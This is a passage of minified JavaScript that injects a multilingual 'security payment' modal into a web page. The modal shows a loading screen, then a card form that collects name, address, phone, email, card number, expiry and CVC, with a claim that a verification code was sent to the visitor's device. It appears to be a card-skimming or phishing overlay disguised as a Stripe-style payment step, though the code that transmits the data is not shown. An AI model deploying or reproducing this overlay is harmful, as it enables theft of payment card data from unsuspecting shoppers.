κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 